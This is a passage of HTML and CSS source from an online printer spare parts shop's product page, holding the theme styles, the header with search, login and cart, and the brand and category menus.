.btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-45259 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-99">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-99" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
